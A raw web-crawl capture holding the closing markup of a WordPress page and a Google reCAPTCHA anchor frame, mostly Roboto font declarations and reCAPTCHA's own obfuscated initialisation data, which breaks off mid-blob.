<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d13ada52f4cd40f5a05ab2321abfd9e7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768574968 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU&co=aHR0cHM6Ly9zYm90LW1nLm9yZy5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jl88qemvnisb
body_size: 48523
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-EFjsMjZXJo9klsxr6MBjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-EFjsMjZXJo9klsxr6MBjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-EFjsMjZXJo9klsxr6MBjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w44tw4/CmcK1wrcew5/[base64]/DcKPXBApZMOfwoLCnRrCjcK5SsKVwqTCi1LDvlgbPMKyLFTCmcKwwokywqzDvGHDu2tkw7deYDTDhMKQOsOjw5fDuCtKTCNSW8K0WMKeMh/Cl8ORA8KFw7FrR8KJwrBBesKBwqMlREfDh8OCw4vCo8Ouw7o+XTRwwpnDiHUOSXLCnTM6wptMwoTDvHp2wpcwEQFaw6c0wqXDi8Kgw5PDuQR2wp4AF8KQw7UWMsKywrDCmMKGecKsw7I/SFcqw5TDpsOnehDDn8Kiw79Ww7nDknsswrFFTMKZwrLCtcKWN8KGFD7CtRVvc3rCksKrMl7DmUTDn8Kewr/Dp8O7w5YPRh/[base64]/CmcOWIsOew6F7wr4UTMO/wq/[base64]/CmMK8X2fDuB3DhXnCnWQdw45eWC/Cm8OUbcKdw5rCl8Krw4XCg3EbNMKmZS/DscK1w4zCuzHCij/CssOia8OgYcKdw7R7wpvCqB1ZMmh3w4d1woxgLENgc3t5w5Iaw5tSw43DlX0yG37Cv8K5w7tfw7Mfw7zCnsKWwofDmsKcQsORaA97w4BAwq8Zw4UWw5c/[base64]/DkyNDwo9FO8OZw60Sw6RKwqx8w5Qdw4hkO8KPw4ckw7LDlzUBISrDhMK6G8OTLcOtw6U1HsKsQgHCr38Gw6nCrgnDmG5YwoMNw4gwBDwZKCzDj23DicO3KMO2ay/[base64]/DoFjDhijDtsOQw7BjwpB0w4zCmMOZw4TDm1BMw7I8OsOMwrrDmsK/wqLChBJhbcKbdcOpw4kMDyrDrcO/wqA/[base64]/aMK/w75ZajUewrY7H1MnbsOBVnEJwr/Dsj9GwrNyFMOTMi0oBMOiw7XCiMOiwrbDhcOJTsKLw41bU8K5wozDvsOxwr7CghoXHUfDtmV6w4LCtkHDj2sKw4IvL8OnwqTDkcOCwpXCiMOSBVzCniI/w6LDqMOvMMK2w4ESw67CnEzDgzzDoVLCjEJnU8OSSh7DsS1pw7bDtn85w6xbw4UpEmjDn8OqUMKkfcKaS8OTZsOUMcOEcHNLJsKFfcOWY30Tw57CpAXCoGfCphTCr3bDs0hKw5oGEcO8QFsJwrfDngRWIn/ChlgZwoPDkkbDrMK7w4zCtG41w6fCmQYtwoXCqcOGwpLDiMKDEFPCssKDGhg9wqcEwqFjwqTDo3/CngrDr0RgXMKOw70LXsKtwqYCQnDDvsOgClh2EsKOw7rDtCPCnw0pJlpZw6DCtMOeScOQw6JDwqlgwrQuw5VGdsKbw4DDu8OTLAnDkcONwqzCssOcGHjCm8KKwqfCl27DgknDssOVfzYdZMKGw41rw7TDonHDjsOoNcKAaU/DgCHDiMKALcOiAW03w4o2XMOowrQuJcO1IjwJwrjCv8OkwpJmwoULQFvDpn4CwqrDrMKKwobDgMKvwpcZADfCvMKqOVAgwrfDtsK0LB01csOkwr/CjjDDjcOtZ0Ytwp/Ch8KNDcOBXEjCr8O9w6/DssKuw4PDnUxFw49mbhx7w5VreW0MMVbDp8OLCU/CgEjCm0nDoMOZKGPCmsKGGibChn3Cr2BHLsOvwr7CqUrDq31iQkTDnTrDvsKSw7lkDEgbMcOWRsKnwqfCgMOlHw3DvCLDkcOPHcO+wpDCj8K8IVzCinXDjTopwoHDscO8BsKsIxhmOULDoMKufsOyIcKAAVXDtsKObMKdZCrDqw/DgcOgEsKQwrFpwqvCu8KCw6vDoj4/E1fCqkUZwr3CiMKgR8O9wqTDkA/CpcKswp/DocKHemDCocOICkccw4sVG37CscOjw7DDrsOxO3Yiw7spwojCnn1qw45tbUzCsQ5rw6vDnVLDujXDt8KwZh3DmcOfw6LDtsK0w7UmbQUlw4QhH8OQR8O6Cx3CssKXwpjDtcOXEMKQw6Y/LcOJw57ClsKowqgzVsKKdcOEVQfCncKUwqcgwrkAwqfDu1nDicOyw6HCkVXDncKtwq/DksKnEMOHSnxCw7nCrzoGVsOTwonDp8KlwrfCpMOcccOyw5TDssK0VMO8wpzDnsOgwp/Dr1s/PmMXw6jClxvDilotw5ENMXJ3wooBOMOBwp1ywpbDlMKCeMKVNWhXbmLCpMOLcVtaVsKxwoMwPMOWw5zDlnYITsKXPMOPw5rDtwDDrsOFw4tnVsOFw7nCpC5Vwo3Dr8Obwpw3Dy1desOELS/CklQBwqINw4bCmwbCui3Do8O7w4suwpXDmjrClMK1w7nCuDzDmcK/d8Oow4IDQGPCt8KoTjAgwrZmw4zChMKtw6/DpsOGUMKywodUfz/DhcObe8KPS8OPXsO/wo/CmAfCisK2wq3CgXZhEGNbw6ZoZwLCkMKnLVFqF1Faw6tHw5zCusOQD2rCs8OaEW7DpMO/w4HCq0TCtcK6RMKpdMOywoNMwpUNw7PDvCvCmlvCpcKKw7VHdWgmOcK3w5/DhUzDlsO1MRbDjH4swrrCm8OEwpQ8wp/Cq8OBwoPDkRDDi2QjDEPCn0d+FMKvVcKAwqAWecOTUMOlBR09w5nCgcOWWD3Ct8KzwoUnUVHDucODw4F/w5QUL8ORIMKNEQvCqkBiMcOdw6zDiw4gDsOMG8OYw4wmW8KpwpxWBVYlwq0pWkTCu8Ofw4ZrZw/Dll1lCDfCuhArDsOswo3ChCoZw7PDmcKpw7wqEMKow4zCtsOpM8OUw5nDmX/D